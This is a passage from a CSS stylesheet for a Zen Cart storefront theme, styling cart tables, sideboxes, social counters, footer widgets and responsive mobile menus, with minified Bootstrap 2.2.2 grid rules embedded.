/*Shopping Cart Display*/
#cartAdd {
}

.tableHeading, #cartSubTotal {
     }

#cartSubTotal {
    border-top: 1px solid #cccccc;
    font-weight: bold;
    text-align: right;
    line-height: 2.2em;
    padding-right: 2.5em;
    }

.tableRow, .tableHeading, #cartSubTotal {
    height: 2.2em;
    }

.cartUnitDisplay, .cartTotalDisplay, .cartRemoveItemDisplay, .cartQuantityUpdate, .cartQuantity, .cartTotalsDisplay {
    padding: 0.5em 0.8em;
    text-align: center;
    }
.cartProductDisplay {
    padding: 0.5em 0.8em;
    text-align: left;
}
.cartUnitDisplay, .cartTotalDisplay {
    padding-right: 0.2em;
    }
.cartQuantity {
    padding: 1em;
}
.cartQuantity input {
    width: auto !important;
}
#scUpdateQuantity {
    width: 2em;
    }

.cartQuantity {
    width: 4.7em;
    }

.cartNewItem {
    color: #33CC33;
    position: relative;  /*do not remove-fixes stupid IEbug*/
    }

.cartOldItem {
    color: #660099;
    position: relative;  /*do not remove-fixes stupid IEbug*/
    }

.cartBoxTotal {
    text-align: right;
    font-weight: bold;
    }

.cartRemoveItemDisplay {
    width: 3.5em;
    }

.cartAttribsList {
    margin-left: 1em;
    }

#mediaManager {
    width: 50%; 
    margin: 0.2em;
    padding: 0.5em;
    background-color: #E4FEf5;
    border: 1px solid #003D00;
    }
.mediaTitle {
    float: left;
    }
.mediaTypeLink {
    float: right;
    }
.price {
    color: #409F89;
    font-size: 1.2em;
}
.normalprice, .productSpecialPriceSale {
    text-decoration: line-through;
    color: #aaaaaa;
    }

.productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount {
    color:#409F89;
    }
.productPriceDiscount {
    display: none;
}

.orderHistList {
    margin: 1em;
    padding: 0.2em 0em;
    list-style-type: none;
    } 

#cartBoxListWrapper ul, #ezPageBoxList ul {
    list-style-type: none;
    }

#cartBoxListWrapper li, #ezPageBoxList li, .cartBoxTotal {
    margin: 0;
    padding: 0.2em 0em;
    } 

#cartBoxEmpty, #cartBoxVoucherBalance {
    font-weight: bold;
    }

.totalBox {
    width: 5.5em;
    text-align: right;
    padding: 0.2em;
    }

.lineTitle, .amount {
    text-align: right;
    padding: 0.2em;
    }

.amount {
    width: 5.5em;
    }

/*Image Display*/
#productMainImage, #reviewsInfoDefaultProductImage, #productReviewsDefaultProductImage, #reviewWriteMainImage {
    }

.categoryImg {
    float: left;
    margin: 0 10px 10px 0;
}

#cartImage {
    margin: 0.5em 1em;
    }

/*Attributes*/
.attribImg {
    width: 20%;
    margin: 0.3em 0em;
}

.attributesComments {}

/*list box contents*/
.centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew {
    margin: 1em 0em;
    }

.centerBoxWrapper {
    position:relative;
    margin-bottom: 30px;
}

h2.centerBoxHeading {
    display:block;
    font-size: 1.3em;
    font-weight: bold;
    color: #666666;
    text-transform: uppercase;
    text-align: left;
    border-bottom: 1px solid #d6d6d6;
    margin-bottom: 10px;
    position: relative
    }
.footerBoxHeading {
    display:block;
    color: #409F89;
    font-weight: bold;
    margin-bottom: 5px;
    text-transform: uppercase;
    text-align: left;
    border-bottom: 1px solid #4d4d4d;
    position: relative    
}

/*sideboxes*/
.columnLeft {}

h3.leftBoxHeading, h3.leftBoxHeading a,
h3.rightBoxHeading, h3.rightBoxHeading a {
    font-size: 1em;
    color: #ffffff;
    }
#manufacturersHeading, #currenciesHeading, #musicgenresHeading, #recordcompaniesHeading, #searchHeading, #search-headerHeading {
    font-size: 0.9em;
    color: #ffffff;
}

.leftBoxHeading, .centerBoxHeading, .rightBoxHeading {
    margin: 0em;
    padding: 0.5em 0.2em;
    }

.leftBoxContainer, .rightBoxContainer {
    margin-bottom: 20px;
}

.sideBoxContent {
    border: 1px solid #d5d6d7;
    padding: 10px;
}

h3.leftBoxHeading a:hover, h3.rightBoxHeading a:hover {
    color: #FFFF33;
    text-decoration: none;
    } 

.rightBoxHeading a:visited, .leftBoxHeading a:visited, .centerBoxHeading a:visited {
    color: #FFFFFF;
    }
.sidebar-header a {
    color: #444444;
}
/*categories sidebox*/
#categories {
}
#categoriesContent, #informationContent, #moreinformationContent, #bannerboxHeading, #ezpagesContent, #orderhistoryContent {
    background: none;
    border: none;
    padding: 0;
}
ul.categories-side {
    list-style: none;
    margin: 0;
    position: relative;
}
ul.categories-side li{
    position: relative;
}
ul.categories-side li a{
    padding: 4px 12px;
    background: #ffffff;
    color: #444444;
    border-bottom: 1px solid #eeeeee;
    display: block;
    position: relative;
}
ul.categories-side li a:hover{
    color:#409F89;
}
ul.categories-side li a:hover .sideCollapsible {
    border-bottom: 1px solid #d6d6d6;
}
ul.categories-side li a.side-active{
    color:#409F89;
}
ul.categories-side li .sideCollapsible {
    position: absolute;
    right: 0;
    top:0;
    display: block;
    width: 28px;
    height: 28px;
    cursor: pointer;
    font-size: 1.3em;
    vertical-align: top;
    text-align: center;
    -webkit-transition: background-color .3s ease;
    -moz-transition: background-color .3s ease;
    -o-transition: background-color .3s ease;
    transition: background-color .3s ease;
}
ul.categories-side li .sideCollapsible:before {
    font-family: "FontAwesome";
    content: "\f107";
    color:#409F89;
}
ul.categories-side li .sideCollapsible.collapsed:before {
    font-family: "FontAwesome";
    content: "\f105";
    color:#444444 !important;
}
ul.categories-side li .sideCollapsible:hover { 
    background-color: #fafafa;
}
ul.categories-side li .sideCollapsible.collapsed:hover {
    background-color: #fafafa;
}
ul.categories-side li > ul.childCat {
    margin: 0;
}
ul.categories-side li li a {
    padding-left: 25px;
}
ul.categories-side li li li a {
    padding-left: 40px;
}
ul.categories-side li li li li a {
    padding-left: 60px;
}
.sidebar-header {
    margin-top: 0;
    margin-bottom: 10px;
    font-size: 1.3em;
    font-weight: bold;
    color: #666666;
    text-transform: uppercase;
}
/*Social Media Sidebox*/
#socialmediaContent .socialThree .socialCount{
    display: inline-block;
    width: 33%;
}
#socialmediaContent .socialTwo .socialCount{
    display: inline-block;
    width: 49.5%;
}
#socialmediaContent .socialOne .socialCount{
    display: block;
    border: none !important;
}
.socialCount {
    border-left: 1px solid #d5d6d7;
    padding: 10px 0;
    -webkit-transition: .25s all;
    -moz-transition: .25s all;
    -o-transition: .25s all;
    transition: .25s all;    
}
.socialCount.first {
    border-left: none !important;
}
.socialIcon {
    font-size: 1.3em;
    margin-bottom: 10px;
    color: #444444;
}
.theCount {
    display: block;
    font-size: 1.4em;
    font-weight: bold;
}
.socialText {
    font-size: .7em;
    color: #444444;
}
.fbCount:hover {
    background: #3B5998;
}
.twitterCount:hover {
    background: #00a0d1;
}
.gplusCount:hover {
    background: #db5a3c;
}
.fbCount:hover .socialIcon, .fbCount:hover .theCount, .fbCount:hover .socialText, .twitterCount:hover .socialIcon, .twitterCount:hover .theCount, .twitterCount:hover .socialText, .gplusCount:hover .socialIcon, .gplusCount:hover .theCount, .gplusCount:hover .socialText {
    color: #ffffff !important;
}
/*information sidebox*/
#informationContent ul li, #moreinformationContent ul li, #ezpagesContent ul li, #orderhistoryContent ul li {
    display: block;
    line-height: 30px;
    border-bottom: 1px solid #eeeeee;
}
#informationContent ul li a, #moreinformationContent ul li a, #ezpagesContent ul li a, #orderhistoryContent ul li a {
    display: block;
     color: #858585;
}
#informationContent ul li a:hover, #moreinformationContent ul li a:hover, #ezpagesContent ul li a:hover, #orderhistoryContent ul li a:hover {
     color: #444444;
}
#orderhistoryContent ul li a { display: inline-block; }
/*sidebox listing*/
#whatsNewSide, #featuredSide, #specialSide {
    padding: 20px 0;
}
.centeredContent, TH, #cartEmptyText, #cartBoxGVButton, #cartBoxEmpty, #cartBoxVoucherBalance, #navCatTabsWrapper, #navEZPageNextPrev, #bannerOne, #bannerTwo, #bannerThree, #bannerFour, #bannerFive, #bannerSix, #siteinfoCredits, #siteinfoStatus, .center, .cartRemoveItemDisplay, .cartQuantityUpdate, .cartQuantity, .cartTotalsDisplay, #cartBoxGVBalance, .leftBoxHeading, .centerBoxHeading,.rightBoxHeading, .productListing-data, .accountQuantityDisplay, LABEL#textAreaReviews, #productMainImage, #reviewsInfoDefaultProductImage, #productReviewsDefaultProductImage, #reviewWriteMainImage, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew, .gvBal, .attribImg {
    text-align: center;
    }

#bestsellers .wrapper {
    margin: 0em 0em 0em 1.5em;
    }

#bestsellers ol {
    padding: 0;
    margin-left: 1.1em;
    }

#bestsellers li {
    padding: 0;
    margin: 0.3em 0em 0.3em 0em;
    }
#upProductsHeading {
    text-align: left;
    }

#upDateHeading {
    text-align: right;
    }
#newProductsDefault input.m-wrap, #allProductsDefault input.m-wrap, #featuredDefault input.m-wrap, #specialDefault input.m-wrap  {
    width: auto !important;
}
#newProductsDefault td.main, #allProductsDefault td.main, #featuredDefault td.main, #specialDefault td.main {
    padding: 10px;
}
/* categories box parent and child categories */
A.category-top, A.category-top:visited {
    color: #008000;
    text-decoration: none;
    }
A.category-links, A.category-links:visited {
    color: #004080;
    text-decoration: none;
    }
A.category-subs, A.category-products, A.category-subs:visited, A.category-products:visited {
    color: #FF0000;
    text-decoration: none;
    }
SPAN.category-subs-parent {
    font-weight: bold;
    }
SPAN.category-subs-selected {
    font-weight: bold;
    }
/* end categories box links */

/*misc*/
.back {
    float: left;
    }

.forward, #shoppingCartDefault #PPECbutton {
    float: right;
    }

.bold {
    font-weight: bold;
    }

.rowOdd {

    }

.rowEven {

    }

.hiddenField {
    display: none;
}
.visibleField {
    display: inline;
}

CAPTION {
    /*display: none;*/
    }

#myAccountGen li, #myAccountNotify li {
    margin: 0;
    } 

.accountTotalDisplay, .accountTaxDisplay {
    width: 20%;
    text-align: right;
    /*vertical-align: top*/
    }

.accountQuantityDisplay {
    width: 10%;
    vertical-align: top
    }


.productListing-rowheading {
    background-color: #abbbd3;
    background-image: url(../images/tile_back.gif);
    height: 2em;
    color: #FFFFFF;
    }

#siteMapList {
    width: 90%;
    float: right;
    }

.ratingRow {
    margin: 1em 0em 1.5em 0em;
    }

LABEL#textAreaReviews {
    font-weight: normal;
    margin: 1em 0em;
    }

#popupShippingEstimator, #popupSearchHelp, #popupAdditionalImage, #popupImage, #popupCVVHelp, #popupCouponHelp, #popupAtrribsQuantityPricesHelp, #infoShoppingCart {
    background-color: #ffffff;
    }
.information {padding: 10px 3px; line-height: 150%;}

#shoppingcartBody #shippingEstimatorContent {
    clear: both;
    }

.seDisplayedAddressLabel {
    background-color:#85C285;
    text-align: center;
    }
.seDisplayedAddressInfo {
    text-transform: uppercase;
    text-align: center;
    font-weight: bold;
    }
#seShipTo {
    padding: 0.2em;
    }
#cartContentsDisplay {
}
#cartContentsDisplay th {
}
/*Footer Widget*/
#footerWidgetWrapper {
    border-top: 2px solid #409F89;
    background: #444444;
    padding: 0px 20px;
}
#footerWidgetWrapper.collapse {  
}
#footerWidget {
    margin: 10px 0px;
}
#footerWidget p {
    color: #858585;
}
#collapseFooterWrapper {
    position: relative;
    text-align: center;
    margin-top: 20px;
}
.collapseFooter {
    display: inline-block;
    width: 48px;
    height: 24px;
    background: url('../images/footer_collapsed.png');
    background-color: #409F89; 
    background-position: 0px 0px;
    position: relative;
    top: 7px;
    cursor: pointer;   
}
.collapseFooter:hover {
    background: url('../images/footer_collapsed.png');
    background-color: #409F89; 
    background-position: 0px -24px;
}
.collapseFooter.collapsed {
    background: url('../images/footer_collapsed.png');
    background-color: #409F89; 
    background-position: -48px -24px;
}
.collapseFooter.collapsed:hover {
    background: url('../images/footer_collapsed.png');
    background-color: #409F89; 
    background-position: -48px 0px;
}
.tweet,
.query {
}
.tweet_list {
    list-style: none;
    margin: 0;
    padding: 0;
    overflow-y: hidden;
    color: #858585;
    font-size: .9em;
}
.tweet_list li {
    overflow-y: auto;
    overflow-x: hidden;
    padding: 0.5em;
    list-style-type: none;
}
.tweet_list li a {
    color: #409F89;
}
.tweet_list li a:hover {
    text-decoration: underline;
}
.tweet_list .tweet_even {
}
.tweet_list .tweet_avatar {
    padding-right: .5em; float: left;
}
.tweet_list .tweet_avatar img {
    vertical-align: middle;
}
.fb-like-box {
    padding-bottom: 10px;
}
.fb-like-box, .fb-like-box span, .fb-like-box span iframe[style] { width: 100% !important; }
#scroller ul {
    list-style: none;
    margin: 0;
    height: 220px;
    overflow: hidden;
}
#scroller ul li {
    position: relative;
    border-bottom: 1px solid #4d4d4d;
    padding-top: 8px;
}
#scroller ul li a {
    color: #858585;
}
#scroller ul li .media > a.pull-left {
    width: 50px;
}
#scroller ul li a:hover {
    color: #409F89;
}
#scroller ul li .media img {
    padding: 3px;
    background: #868686;
}
#scroller ul li .price {
    color: #409F89;
}
.bgchange {
    background: #409F89;
    display: block;
    left: 0;
    opacity: 0.3;
    position: absolute;
    top: 0;
    width: 100%;
    height: 72px;
    z-index: -1;
}
.contactDetailsWrapper {
    padding: 5px 0;
}
.contactDetails {
    background: #363636;
    cursor: default;
    display: table-cell;
    width: 40px;
    height: 40px;
    color: #a6a6a6;
    vertical-align: middle;
    text-align: center;
    font-size: 1.6em;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;   
}
.contactDetails:hover {
    background: #409F89;
    color: #f6f6f6;

}
.contactEntry, .contactIcon {
    display: inline-block;
    vertical-align: middle;
}
.contactEntry {
    font-size: .9em;
    margin-left: 5px;
    color: #858585;
}
#informationFooter ul li {
    display: block;
    line-height: 30px;
    border-bottom: 1px dotted #4d4d4d;
}
#informationFooter ul li a {
    display: block;
     color: #858585;
}
#informationFooter ul li a:hover {
    display: block;
     color: #409F89;
}
/*#back-top {
    position: fixed;
    bottom: 20px;
    right: 20px;
}
#back-top a {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    font-size: 24px;
    width: 50px;
    height: 50px;
    border-radius: 25px;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
    background: #444444;
    opacity: .8;
}
#back-top a:hover {
    color: #ffffff;
    background: #409F89;
    text-decoration: none;
    opacity: 1;
}*/
/*!
 * Bootstrap v2.2.2
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */
.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}
.clearfix:after{clear:both;}
.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}
.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.hidden{display:none;visibility:hidden;}
.visible-phone{display:none !important;}
.visible-tablet{display:none !important;}
.hidden-desktop{display:none !important;}
.visible-desktop{display:inherit !important;}
@media (min-width:768px) and (max-width:979px){.hidden-desktop{display:inherit !important;} .visible-desktop{display:none !important ;} .visible-tablet{display:inherit !important;} .hidden-tablet{display:none !important;}}@media (max-width:767px){.hidden-desktop{display:inherit !important;} .visible-desktop{display:none !important;} .visible-phone{display:inherit !important;} .hidden-phone{display:none !important;}}@media (max-width:767px){body{padding-left:20px;padding-right:20px;} .navbar-fixed-top,.navbar-fixed-bottom,.navbar-static-top{margin-left:-20px;margin-right:-20px;} .container-fluid{padding:0;} .dl-horizontal dt{float:none;clear:none;width:auto;text-align:left;} .dl-horizontal dd{margin-left:0;} .container{width:auto;} .row-fluid{width:100%;} .row,.thumbnails{margin-left:0;} .thumbnails>li{float:none;margin-left:0;} [class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"]{float:none;display:block;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;} .span12,.row-fluid .span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;} .row-fluid [class*="offset"]:first-child{margin-left:0;} .input-large,.input-xlarge,.input-xxlarge,input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;} .input-prepend input,.input-append input,.input-prepend input[class*="span"],.input-append input[class*="span"]{display:inline-block;width:auto;} .controls-row [class*="span"]+[class*="span"]{margin-left:0;} .modal{position:fixed;top:20px;left:20px;right:20px;width:auto;margin:0;}.modal.fade{top:-100px;} .modal.fade.in{top:20px;}}@media (max-width:480px){.nav-collapse{-webkit-transform:translate3d(0, 0, 0);} .page-header h1 small{display:block;line-height:20px;} input[type="checkbox"],input[type="radio"]{border:1px solid #ccc;} .form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left;} .form-horizontal .controls{margin-left:0;} .form-horizontal .control-list{padding-top:0;} .form-horizontal .form-actions{padding-left:10px;padding-right:10px;} .media .pull-left,.media .pull-right{float:none;display:block;margin-bottom:10px;} .media-object{margin-right:0;margin-left:0;} .modal{top:10px;left:10px;right:10px;} .modal-header .close{padding:10px;margin:-10px;} .carousel-caption{position:static;}}@media (min-width:768px) and (max-width:979px){.row{margin-left:-20px;*zoom:1;}.row:before,.row:after{display:table;content:"";line-height:0;} .row:after{clear:both;} [class*="span"]{float:left;min-height:1px;margin-left:20px;} .container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:724px;} .span12{width:724px;} .span11{width:662px;} .span10{width:600px;} .span9{width:538px;} .span8{width:476px;} .span7{width:414px;} .span6{width:352px;} .span5{width:290px;} .span4{width:228px;} .span3{width:166px;} .span2{width:104px;} .span1{width:42px;} .offset12{margin-left:764px;} .offset11{margin-left:702px;} .offset10{margin-left:640px;} .offset9{margin-left:578px;} .offset8{margin-left:516px;} .offset7{margin-left:454px;} .offset6{margin-left:392px;} .offset5{margin-left:330px;} .offset4{margin-left:268px;} .offset3{margin-left:206px;} .offset2{margin-left:144px;} .offset1{margin-left:82px;} .row-fluid{width:100%;*zoom:1;}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0;} .row-fluid:after{clear:both;} .row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.7624309392265194%;*margin-left:2.709239449864817%;} .row-fluid [class*="span"]:first-child{margin-left:0;} .row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.7624309392265194%;} .row-fluid .span12{width:100%;*width:99.94680851063829%;} .row-fluid .span11{width:91.43646408839778%;*width:91.38327259903608%;} .row-fluid .span10{width:82.87292817679558%;*width:82.81973668743387%;} .row-fluid .span9{width:74.30939226519337%;*width:74.25620077583166%;} .row-fluid .span8{width:65.74585635359117%;*width:65.69266486422946%;} .row-fluid .span7{width:57.18232044198895%;*width:57.12912895262725%;} .row-fluid .span6{width:48.61878453038674%;*width:48.61878453038674%;} .row-fluid .span5{width:40.05524861878453%;*width:40.00205712942283%;} .row-fluid .span4{width:31.491712707182323%;*width:31.43852121782062%;} .row-fluid .span3{width:22.92817679558011%;*width:22.87498530621841%;} .row-fluid .span2{width:14.3646408839779%;*width:14.311449394616199%;} .row-fluid .span1{width:5.801104972375691%;*width:5.747913483013988%;} .row-fluid .offset12{margin-left:105.52486187845304%;*margin-left:105.41847889972962%;} .row-fluid .offset12:first-child{margin-left:102.76243093922652%;*margin-left:102.6560479605031%;} .row-fluid .offset11{margin-left:96.96132596685082%;*margin-left:96.8549429881274%;} .row-fluid .offset11:first-child{margin-left:94.1988950276243%;*margin-left:94.09251204890089%;} .row-fluid .offset10{margin-left:88.39779005524862%;*margin-left:88.2914070765252%;} .row-fluid .offset10:first-child{margin-left:85.6353591160221%;*margin-left:85.52897613729868%;} .row-fluid .offset9{margin-left:79.8342541436464%;*margin-left:79.72787116492299%;} .row-fluid .offset9:first-child{margin-left:77.07182320441989%;*margin-left:76.96544022569647%;} .row-fluid .offset8{margin-left:71.2707182320442%;*margin-left:71.16433525332079%;} .row-fluid .offset8:first-child{margin-left:68.50828729281768%;*margin-left:68.40190431409427%;} .row-fluid .offset7{margin-left:62.70718232044199%;*margin-left:62.600799341718584%;} .row-fluid .offset7:first-child{margin-left:59.94475138121547%;*margin-left:59.838368402492065%;} .row-fluid .offset6{margin-left:54.14364640883978%;*margin-left:54.037263430116376%;} .row-fluid .offset6:first-child{margin-left:51.38121546961326%;*margin-left:51.27483249088986%;} .row-fluid .offset5{margin-left:45.58011049723757%;*margin-left:45.47372751851417%;} .row-fluid .offset5:first-child{margin-left:42.81767955801105%;*margin-left:42.71129657928765%;} .row-fluid .offset4{margin-left:37.01657458563536%;*margin-left:36.91019160691196%;} .row-fluid .offset4:first-child{margin-left:34.25414364640884%;*margin-left:34.14776066768544%;} .row-fluid .offset3{margin-left:28.45303867403315%;*margin-left:28.346655695309746%;} .row-fluid .offset3:first-child{margin-left:25.69060773480663%;*margin-left:25.584224756083227%;} .row-fluid .offset2{margin-left:19.88950276243094%;*margin-left:19.783119783707537%;} .row-fluid .offset2:first-child{margin-left:17.12707182320442%;*margin-left:17.02068884448102%;} .row-fluid .offset1{margin-left:11.32596685082873%;*margin-left:11.219583872105325%;} .row-fluid .offset1:first-child{margin-left:8.56353591160221%;*margin-left:8.457152932878806%;} input,textarea,.uneditable-input{margin-left:0;} .controls-row [class*="span"]+[class*="span"]{margin-left:20px;} input.span12, textarea.span12, .uneditable-input.span12{width:710px;} input.span11, textarea.span11, .uneditable-input.span11{width:648px;} input.span10, textarea.span10, .uneditable-input.span10{width:586px;} input.span9, textarea.span9, .uneditable-input.span9{width:524px;} input.span8, textarea.span8, .uneditable-input.span8{width:462px;} input.span7, textarea.span7, .uneditable-input.span7{width:400px;} input.span6, textarea.span6, .uneditable-input.span6{width:338px;} input.span5, textarea.span5, .uneditable-input.span5{width:276px;} input.span4, textarea.span4, .uneditable-input.span4{width:214px;} input.span3, textarea.span3, .uneditable-input.span3{width:152px;} input.span2, textarea.span2, .uneditable-input.span2{width:90px;} input.span1, textarea.span1, .uneditable-input.span1{width:28px;}}@media (min-width:1200px){.row{margin-left:-30px;*zoom:1;}.row:before,.row:after{display:table;content:"";line-height:0;} .row:after{clear:both;} [class*="span"]{float:left;min-height:1px;margin-left:30px;} .container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1170px;} .span12{width:1170px;} .span11{width:1070px;} .span10{width:970px;} .span9{width:870px;} .span8{width:770px;} .span7{width:670px;} .span6{width:570px;} .span5{width:470px;} .span4{width:370px;} .span3{width:270px;} .span2{width:170px;} .span1{width:70px;} .offset12{margin-left:1230px;} .offset11{margin-left:1130px;} .offset10{margin-left:1030px;} .offset9{margin-left:930px;} .offset8{margin-left:830px;} .offset7{margin-left:730px;} .offset6{margin-left:630px;} .offset5{margin-left:530px;} .offset4{margin-left:430px;} .offset3{margin-left:330px;} .offset2{margin-left:230px;} .offset1{margin-left:130px;} .row-fluid{width:100%;*zoom:1;}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0;} .row-fluid:after{clear:both;} .row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.564102564102564%;*margin-left:2.5109110747408616%;} .row-fluid [class*="span"]:first-child{margin-left:0;} .row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.564102564102564%;} .row-fluid .span12{width:100%;*width:99.94680851063829%;} .row-fluid .span11{width:91.45299145299145%;*width:91.39979996362975%;} .row-fluid .span10{width:82.90598290598291%;*width:82.8527914166212%;} .row-fluid .span9{width:74.35897435897436%;*width:74.30578286961266%;} .row-fluid .span8{width:65.81196581196582%;*width:65.75877432260411%;} .row-fluid .span7{width:57.26495726495726%;*width:57.21176577559556%;} .row-fluid .span6{width:48.61878453038674%;*width:48.61878453038674%;} .row-fluid .span5{width:40.17094017094017%;*width:40.11774868157847%;} .row-fluid .span4{width:31.623931623931625%;*width:31.570740134569924%;} .row-fluid .span3{width:23.076923076923077%;*width:23.023731587561375%;} .row-fluid .span2{width:14.52991452991453%;*width:14.476723040552828%;} .row-fluid .span1{width:5.982905982905983%;*width:5.929714493544281%;} .row-fluid .offset12{margin-left:105.12820512820512%;*margin-left:105.02182214948171%;} .row-fluid .offset12:first-child{margin-left:102.56410256410257%;*margin-left:102.45771958537915%;} .row-fluid .offset11{margin-left:96.58119658119658%;*margin-left:96.47481360247316%;} .row-fluid .offset11:first-child{margin-left:94.01709401709402%;*margin-left:93.91071103837061%;} .row-fluid .offset10{margin-left:88.03418803418803%;*margin-left:87.92780505546462%;} .row-fluid .offset10:first-child{margin-left:85.47008547008548%;*margin-left:85.36370249136206%;} .row-fluid .offset9{margin-left:79.48717948717949%;*margin-left:79.38079650845607%;} .row-fluid .offset9:first-child{margin-left:76.92307692307693%;*margin-left:76.81669394435352%;} .row-fluid .offset8{margin-left:70.94017094017094%;*margin-left:70.83378796144753%;} .row-fluid .offset8:first-child{margin-left:68.37606837606839%;*margin-left:68.26968539734497%;} .row-fluid .offset7{margin-left:62.393162393162385%;*margin-left:62.28677941443899%;} .row-fluid .offset7:first-child{margin-left:59.82905982905982%;*margin-left:59.72267685033642%;} .row-fluid .offset6{margin-left:53.84615384615384%;*margin-left:53.739770867430444%;} .row-fluid .offset6:first-child{margin-left:51.28205128205128%;*margin-left:51.175668303327875%;} .row-fluid .offset5{margin-left:45.299145299145295%;*margin-left:45.1927623204219%;} .row-fluid .offset5:first-child{margin-left:42.73504273504273%;*margin-left:42.62865975631933%;} .row-fluid .offset4{margin-left:36.75213675213675%;*margin-left:36.645753773413354%;} .row-fluid .offset4:first-child{margin-left:34.18803418803419%;*margin-left:34.081651209310785%;} .row-fluid .offset3{margin-left:28.205128205128204%;*margin-left:28.0987452264048%;} .row-fluid .offset3:first-child{margin-left:25.641025641025642%;*margin-left:25.53464266230224%;} .row-fluid .offset2{margin-left:19.65811965811966%;*margin-left:19.551736679396257%;} .row-fluid .offset2:first-child{margin-left:17.094017094017094%;*margin-left:16.98763411529369%;} .row-fluid .offset1{margin-left:11.11111111111111%;*margin-left:11.004728132387708%;} .row-fluid .offset1:first-child{margin-left:8.547008547008547%;*margin-left:8.440625568285142%;} input,textarea,.uneditable-input{margin-left:0;} .controls-row [class*="span"]+[class*="span"]{margin-left:30px;} input.span12, textarea.span12, .uneditable-input.span12{width:1156px;} input.span11, textarea.span11, .uneditable-input.span11{width:1056px;} input.span10, textarea.span10, .uneditable-input.span10{width:956px;} input.span9, textarea.span9, .uneditable-input.span9{width:856px;} input.span8, textarea.span8, .uneditable-input.span8{width:756px;} input.span7, textarea.span7, .uneditable-input.span7{width:656px;} input.span6, textarea.span6, .uneditable-input.span6{width:556px;} input.span5, textarea.span5, .uneditable-input.span5{width:456px;} input.span4, textarea.span4, .uneditable-input.span4{width:356px;} input.span3, textarea.span3, .uneditable-input.span3{width:256px;} input.span2, textarea.span2, .uneditable-input.span2{width:156px;} input.span1, textarea.span1, .uneditable-input.span1{width:56px;} .thumbnails{margin-left:-30px;} .thumbnails>li{margin-left:30px;} .row-fluid .thumbnails{margin-left:0;}}

/*Revelation Zen Cart Framework*/
/* Large desktop */
@media (min-width: 1200px) {
    #categories-menu-small {
        display: none;
    }
}
@media (min-width: 980px) and (max-width: 1199px) {
    #categories-menu-small {
        display: none;
    }
}
/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
    #mainSection {
        width: 100%;
        margin: 0;
    }
    #featuredProducts, #specialsDefault, #whatsNew {
        max-width: 564px;
        margin: 0 auto;
    }
    .contactEntry { 
        display: block;
    }
    .contactDetailsWrapper  {
        text-align: center;
    }
    #scroller ul {
        height: 200px;
    }
    #scroller ul li .price {
        display: none;
    }
    #scroller ul li {
        border: none;
    }
    #scroller ul li a {
        font-weight: normal;
        font-size: .9em;
    }
}
@media (max-width: 979px) {
    #navMain ul li a  {
        font-size: .8em;
    }
    #slideshow {
        margin-top: 20px;
    }
    #categories-menu {
        display: none;
    }
    #categories-menu-small {
        margin: 0 20px;
    }
    #topMobileMenu {
        display: block;
        padding: 12px 15px;
        background: #409F89;
        border: 1px solid #d6d6d6;
        color: #ffffff;
        font-size: 1.3em;
        font-weight: bold;
        text-transform: uppercase;
        -webkit-transition: all .3s ease;
        -moz-transition: all .3s ease;
        -o-transition: all .3s ease;
        transition: all .3s ease;   
        cursor: pointer;
    }
    #topMobileMenu.collapsed:hover {
        background: #409F89;
        color: #ffffff;
    }
    #topMobileMenu.collapsed {
        background: #eeeeee;
        color: #444444;
    }
    .headerCollapsible {
        position: absolute;
        border-left: 1px solid #eeeeee;
        border-right: 1px solid #eeeeee;
        color: #444444;
        top: 0px;
        right: 0px;
        padding: 6px 12px;
        cursor: pointer;
        display: block;
        -webkit-transition: all .3s ease-in-out;
        -moz-transition: all .3s ease-in-out;
        -o-transition: all .3s ease-in-out;
        transition: all .3s ease-in-out;        
    }
    .headerCollapsible:before {
        content: "\f068";
        font-family: "FontAwesome";
    }         
    .headerCollapsible.collapsed {
        background: #ffffff;
        color: #444444;     
    }
    .headerCollapsible.collapsed:before {
        content: "\f067";
        font-family: "FontAwesome";
    }    
    .headerCollapsible:hover {
        background: #409F89;
        color: #ffffff !important;
    }
    #mobile-menu li {
        position: relative;
    }
    #mobile-menu li a {
        display: block;
        padding: 6px 12px;
        background: #ffffff;
        border: 1px solid #eeeeee;
        border-top: none;
        color: #444444;
        font-size: 1.2em;
        text-transform: uppercase;
        -webkit-transition: all .3s ease;
